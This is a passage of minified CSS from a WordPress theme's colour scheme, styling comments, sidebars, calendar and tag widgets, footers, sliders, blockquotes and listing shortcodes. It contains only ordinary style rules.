.comment_counters a{color:#9689e6}.scheme_default .comments_list_wrap .comment_counters a:hover{color:#4b55ad}.scheme_default .comments_list_wrap .comment_text{color:#707186}.scheme_default .comments_list_wrap .comment_reply a{color:#9689e6}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#4b55ad}.scheme_default .comments_form_wrap{border-color:#e5e5e5}.scheme_default .comments_wrap .comments_notes{color:#7f80a0}.scheme_default .comments_list_wrap .comment_author{color:#4b55ad}.scheme_default .comment_author>a{color:#4b55ad}.scheme_default .comment_author>a:hover{color:#9689e6}.scheme_default .post_item_404 .page_title{color:#7f80a0}.scheme_default .post_item_404 .page_description{color:#9689e6}.scheme_default .post_item_404 .go_home{border-color:#1a2131}.scheme_default.sidebar .sidebar_inner{background-color:#eff3f6;	color:#333333}.scheme_default .sidebar_inner .widget + .widget{border-color:#e5e5e5}.scheme_default.sidebar .widget + .widget{border-color:#eff3f6}.scheme_default.sidebar a{color:#4b55ad}.scheme_default.sidebar a:hover{color:#9689e6}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#1d1d1d}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#4b55ad}.scheme_default .sidebar .widget .widget_title,.scheme_default .sidebar .widget .widgettitle{background-color:#72d1e7;	color:#ffffff}.scheme_default .sidebar .widget_area .post_item .post_info_date,.scheme_default .sidebar aside .post_item .post_info_date{color:#7f80a0}.scheme_default .sidebar .widget_area .post_item .post_info_date:hover,.scheme_default .sidebar aside .post_item .post_info_date:hover{color:#1a2131}.scheme_default .sidebar .widget_area .post_item .post_info .trx_addons_icon-comment:before,.scheme_default .sidebar aside .post_item .post_info .trx_addons_icon-comment:before{color:#72d1e7}.scheme_default .sidebar .widget_search{background-color:#72d1e7}.scheme_default .widget ul>li:before{background-color:#9689e6}.scheme_default.sidebar ul>li:before{background-color:#4b55ad}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#1d1d1d}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#4b55ad}.scheme_default.sidebar .post_meta,.scheme_default.sidebar .post_meta_item,.scheme_default.sidebar .post_meta_item:after,.scheme_default.sidebar .post_meta_item:hover:after,.scheme_default.sidebar .post_meta .vc_inline-link,.scheme_default.sidebar .post_meta .vc_inline-link:after,.scheme_default.sidebar .post_meta .vc_inline-link:hover:after,.scheme_default.sidebar .post_meta_item a,.scheme_default.sidebar .post_info .post_info_item,.scheme_default.sidebar .post_info .post_info_item a,.scheme_default.sidebar .post_info_counters .post_counters_item,.scheme_default.sidebar .post_counters .socials_share .socials_caption:before,.scheme_default.sidebar .post_counters .socials_share .socials_caption:hover:before{color:#b7b7b7}.scheme_default.sidebar .post_date a:hover,.scheme_default.sidebar a.post_meta_item:hover,.scheme_default.sidebar .post_meta_item a:hover,.scheme_default.sidebar .post_meta .vc_inline-link:hover,.scheme_default.sidebar .post_info .post_info_item a:hover,.scheme_default.sidebar .post_info_counters .post_counters_item:hover{color:#1d1d1d}.scheme_default.sidebar .post_item .post_title a:hover{color:#4b55ad}.scheme_default.sidebar .post_meta_item.post_categories,.scheme_default.sidebar .post_meta_item.post_categories a{color:#4b55ad}.scheme_default.sidebar .post_meta_item.post_categories a:hover{color:#9689e6}.scheme_default.sidebar .post_meta_item .socials_share .social_items{background-color:#eff3f6}.scheme_default.sidebar .post_meta_item .social_items,.scheme_default.sidebar .post_meta_item .social_items:before{background-color:#eff3f6;	border-color:#eff3f6;	color:#b7b7b7}.scheme_default.sidebar .widget_archive li{color:#1d1d1d}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th,.scheme_default .wp-block-calendar caption,.scheme_default .wp-block-calendar tbody td a,.scheme_default .wp-block-calendar th{color:#1a2131}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th{color:#1d1d1d}.scheme_default .widget_calendar tbody td,.scheme_default .wp-block-calendar tbody td{color:#707186 !important}.scheme_default.sidebar .widget_calendar tbody td{color:#333333 !important}.scheme_default .widget_calendar tbody td a:hover,.scheme_default .wp-block-calendar tbody td a:hover{color:#9689e6}.scheme_default.sidebar .widget_calendar tbody td a:hover{color:#4b55ad}.scheme_default .widget_calendar tbody td a:after,.scheme_default .wp-block-calendar tbody td a:after{background-color:#9689e6}.scheme_default.sidebar .widget_calendar tbody td a:after{background-color:#4b55ad}.scheme_default .widget_calendar td#today,.scheme_default .wp-block-calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a,.scheme_default .wp-block-calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover,.scheme_default .wp-block-calendar td#today a:hover{color:#1d1d1d}.scheme_default .widget_calendar td#today:before,.scheme_default .wp-block-calendar td#today:before{background-color:#9689e6}.scheme_default.sidebar .widget_calendar td#today:before{background-color:#4b55ad}.scheme_default .widget_calendar td#today a:after,.scheme_default .wp-block-calendar td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after,.scheme_default .wp-block-calendar td#today a:hover:after{background-color:#1d1d1d}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a,.scheme_default .wp-block-calendar #prev a,.scheme_default .wp-block-calendar #next a{color:#ffffff}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a{color:#4b55ad}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover,.scheme_default .wp-block-calendar #prev a:hover,.scheme_default .wp-block-calendar #next a:hover{color:#4b55ad}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover{color:#4b55ad}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before,.scheme_default .wp-block-calendar td#prev a:before,.scheme_default .wp-block-calendar td#next a:before{background-color:#4b55ad}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before{background-color:#eff3f6}.scheme_default .widget_categories li{color:#1a2131}.scheme_default.sidebar .widget_categories li{color:#1d1d1d}.scheme_default .widget_recent_entries .post-date{color:#7f80a0}.scheme_default.widget_recent_entries .post-date{color:#b7b7b7}.scheme_default .widget_rss .widget_title a:first-child{color:#9689e6}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#4b55ad}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#4b55ad}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#9689e6}.scheme_default .widget_rss .rss-date{color:#7f80a0}.scheme_default.sidebar .widget_rss .rss-date{color:#b7b7b7}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a{color:#ffffff;	background-color:#9689e6}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a{color:#ffffff;	background-color:#9689e6}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#72d1e7}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover{background-color:#72d1e7}.scheme_default .sidebar .sc_icons_default.sc_icons .sc_icons_icon{color:#ffffff !important;	background-color:#9689e6}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#eff3f6;	color:#bdbec6}.scheme_default footer .sc_layouts_row_type_normal .sc_layouts_item,footer .scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#bdbec6}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#eff3f6}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#1d1d1d}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#4b55ad}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#4b55ad}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#bdbec6 !important}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#4b55ad !important}.scheme_default.footer_wrap .widget_tag_cloud a,.footer_wrap .scheme_default.vc_row .widget_tag_cloud a{color:#ffffff !important}.scheme_default.footer_wrap .widget_tag_cloud a:hover,.footer_wrap .scheme_default.vc_row .widget_tag_cloud a:hover{color:#ffffff !important}.scheme_default.footer_wrap .post_meta,.scheme_default.footer_wrap .post_meta_item,.scheme_default.footer_wrap .post_meta_item:after,.scheme_default.footer_wrap .post_meta_item:hover:after,.scheme_default.footer_wrap .post_meta .vc_inline-link,.scheme_default.footer_wrap .post_meta .vc_inline-link:after,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_default.footer_wrap .post_meta_item a,.scheme_default.footer_wrap .post_info .post_info_item,.scheme_default.footer_wrap .post_info .post_info_item a,.scheme_default.footer_wrap .post_info_counters .post_counters_item,.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:before,.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:hover:before{color:#b7b7b7}.scheme_default.footer_wrap .post_date a:hover,.scheme_default.footer_wrap a.post_meta_item:hover,.scheme_default.footer_wrap .post_meta_item a:hover,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover,.scheme_default.footer_wrap .post_info .post_info_item a:hover,.scheme_default.footer_wrap .post_info_counters .post_counters_item:hover{color:#1d1d1d}.scheme_default.footer_wrap .post_item .post_title a:hover{color:#4b55ad}.scheme_default.footer_wrap .post_meta_item.post_categories,.scheme_default.footer_wrap .post_meta_item.post_categories a{color:#4b55ad}.scheme_default.footer_wrap .post_meta_item.post_categories a:hover{color:#9689e6}.scheme_default.footer_wrap .post_meta_item .socials_share .social_items{background-color:#eff3f6}.scheme_default.footer_wrap .post_meta_item .social_items,.scheme_default.footer_wrap .post_meta_item .social_items:before{background-color:#eff3f6;	border-color:#eff3f6;	color:#b7b7b7}.scheme_default .footer_logo_inner{border-color:#eff3f6}.scheme_default .footer_logo_inner:after{background-color:#333333}.scheme_default .footer_socials_inner .social_item .social_icon{color:#333333}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#1d1d1d}.scheme_default .menu_footer_nav_area ul li a{color:#1d1d1d}.scheme_default .menu_footer_nav_area ul li a:hover{color:#4b55ad}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#b7b7b7}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#d9d9e3}.scheme_default .footer_copyright_inner{background-color:#ffffff;	border-color:#e5e5e5;	color:#1a2131}.scheme_default .footer_copyright_inner a{color:#1a2131}.scheme_default .footer_copyright_inner a:hover{color:#9689e6}.scheme_default .footer_copyright_inner .copyright_text{color:#707186}.scheme_default ul.trx_addons_list_alter li a:hover{background-color:#4b55ad; color:#ffffff}.scheme_default .sidebar_inner .widget_nav_menu ul li.current-menu-item a{color:#4b55ad}.scheme_default .custom-text-block p a,.scheme_default .custom-text-block h6 a{color:#4b55ad}.scheme_default .custom-text-block p a:hover,.scheme_default .custom-text-block h6 a:hover{color:#9689e6}.scheme_default .consultation-block .sc_item_descr a{color:#72d1e7}.scheme_default .consultation-block .sc_item_descr a:hover{color:#9689e6}.scheme_default .widget_area .post_item .post_info .trx_addons_icon-comment:before,.scheme_default aside .post_item .post_info .trx_addons_icon-comment:before{color:#9689e6}.scheme_default .nav-links-old a,.scheme_default .nav-links-more a{color:#ffffff !important}.scheme_default .sidebar .widget_archive li{color:#1a2131}.scheme_default .mfp-bg,.scheme_default .elementor-lightbox{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-wrap .mfp-close{color:#9689e6;	background-color:transparent}.scheme_default .elementor-lightbox .dialog-lightbox-close-button,.scheme_default .elementor-lightbox .elementor-swiper-button{color:#1a2131;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#4b55ad}.scheme_default .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_default .elementor-lightbox .elementor-swiper-button:hover{color:#9689e6}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#9689e6}.scheme_default .trx_addons_accent>a:hover{color:#1a2131}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#4b55ad}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#1d1d1d}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#4b55ad}.scheme_default .trx_addons_accent_bg{background-color:#9689e6;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#1a2131}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#1a2131}.scheme_default .trx_addons_dark>a:hover{color:#9689e6}.scheme_default .trx_addons_accent_hovered,.scheme_default .trx_addons_accent_hovered>a,.scheme_default .trx_addons_accent_hovered>*{color:#4b55ad}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#1a2131}.scheme_default .trx_addons_inverse>a:hover{color:#1d1d1d}.scheme_default .trx_addons_dropcap_style_1{color:#ffffff;	background-color:#4b55ad}.scheme_default .trx_addons_dropcap_style_2{color:#1a2131;	background-color:transparent}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#9689e6}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#9689e6}.scheme_default .trx_addons_list_parameters>li + li{border-color:#e5e5e5}.scheme_default .trx_addons_tooltip{color:#707186;	border-color:#707186}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#4b55ad}.scheme_default .trx_addons_tooltip:after{border-top-color:#4b55ad}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#1a2131}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#9689e6}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#1d1d1d;	background-color:#9689e6}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#1d1d1d}.scheme_default .trx_addons_hover_mask{background-color:rgba(150,137,230,0.7)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#bfbfbf}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#9689e6}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#1d1d1d !important;	background-color:#4b55ad}.scheme_default .trx_addons_text_gradient,.scheme_default .trx_addons_text_gradient *{background:#9689e6;	background:linear-gradient(0deg,#9689e6,#4b55ad)}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#707186;	background-color:#e5e5e5}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#9689e6}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#333333;	background-color:#eff3f6}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#4b55ad}.scheme_default .trx_addons_emotions_item{background-color:#ffffff;	border-color:#e5e5e5;	color:#7f80a0}.scheme_default .trx_addons_emotions_item:hover{color:#1d1d1d;	border-color:#dadada;	background-color:#e6e8eb}.scheme_default .trx_addons_emotions_active{color:#333333;	border-color:#eff3f6;	background-color:#eff3f6}.scheme_default .trx_addons_emotions_item_number{color:#707186}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#9689e6}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#1a2131}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#707186}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#7f80a0}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#4b55ad}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#4b55ad}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a{color:#9689e6;	background-color:#1a2131;	border-color:#1a2131}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#9689e6;	border-color:#9689e6}.scheme_default .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#e5e5e5}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#9689e6}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#9689e6;	border-color:#d9d9e3}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#9689e6;	border-color:#e6eaec;	background-color:#eff3f6}.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#eff3f6;	background-color:#eff3f6}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#9689e6;	background-color:#9689e6}.scheme_default .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#9689e6}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#1a2131}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#1a2131}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#9689e6}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#9689e6}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#7f80a0}.scheme_default .slider_style_modern .swiper-pagination-current{color:#1a2131}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#9689e6}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#eff3f6}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#eff3f6}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#1d1d1d}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#b7b7b7}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#9689e6}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#1a2131}.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#eff3f6}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#4b55ad}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title{color:#1d1d1d;	background-color:rgba(239,243,246,0.7)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#4b55ad;	background-color:#e6e8eb}.scheme_default .widget_contacts .contacts_info{color:#707186}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#9689e6}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#1a2131}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#9689e6}.scheme_default.sidebar .widget_contacts .contacts_info,.scheme_default.footer_wrap .widget_contacts .contacts_info{color:#333333}.scheme_default.sidebar .widget_contacts .contacts_info span:before,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_default.sidebar .widget_contacts .contacts_info>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info span:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:before{color:#4b55ad}.scheme_default.sidebar .widget_contacts .contacts_info span a,.scheme_default.sidebar .widget_contacts .contacts_info>div>a,.scheme_default.sidebar .widget_contacts .contacts_info>a,.scheme_default.footer_wrap .widget_contacts .contacts_info span a,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_default.footer_wrap .widget_contacts .contacts_info>a{color:#1d1d1d}.scheme_default.sidebar .widget_contacts .contacts_info span a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:hover{color:#4b55ad}.scheme_default .sc_recent_news_header{border-color:#1a2131}.scheme_default .sc_recent_news_header_category_item_more{color:#9689e6}.scheme_default .sc_recent_news_header_more_categories{border-color:#d9d9e3;	background-color:#9689e6}.scheme_default .sc_recent_news_header_more_categories>a{color:#9689e6}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#4b55ad;	background-color:#eff3f6}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#9689e6}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#1a2131}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#1d1d1d;	background-color:#eff3f6}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#e5e5e5}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#e5e5e5}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#707186}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#9689e6 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#7f80a0}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#9689e6}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#707186}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#9689e6 !important}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#333333}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#4b55ad !important}.scheme_default .sc_item_subtitle{color:#7f80a0}.scheme_default .color_style_link2 .sc_item_subtitle{color:#72d1e7}.scheme_default .color_style_link3 .sc_item_subtitle{color:#4b55ad}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#7f80a0}.scheme_default .theme_scroll_down:hover{color:#9689e6}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#9689e6}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#72d1e7}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#4b55ad}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#1a2131}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#1a2131;	border-color:#707186}.scheme_default .sc_action_item_event .sc_action_item_description{color:#707186}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#7f80a0}.scheme_default .sc_blogger_item{background-color:transparent}.scheme_default .sc_blogger_post_meta{color:#7f80a0}.scheme_default .sc_blogger_item_title a{color:#1a2131}.scheme_default .sc_blogger_item_title a:hover{color:#4b55ad}.scheme_default .sc_blogger_post_meta{color:#7f80a0}.scheme_default .sc_blogger_item_content{color:#707186}.scheme_default .sc_blogger_item .more-link{color:#9689e6}.scheme_default .sc_blogger_item .more-link:hover{color:#4b55ad}.scheme_default .sc_cars_item,.scheme_default .sc_cars_item_params{border-color:#e5e5e5}.scheme_default .sc_cars_item_param{color:#7f80a0}.scheme_default .sc_cars_item_param .sc_cars_item_param_text,.scheme_default .sc_cars_item_footer{color:#707186}.scheme_default .sc_cars_columns_1 .sc_cars_item,.scheme_default .sc_cars_item .sc_cars_item_thumb{background-color:#eff3f6}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#7f80a0}.scheme_default .sc_cars_item_compare.in_compare_list{color:#9689e6}.scheme_default 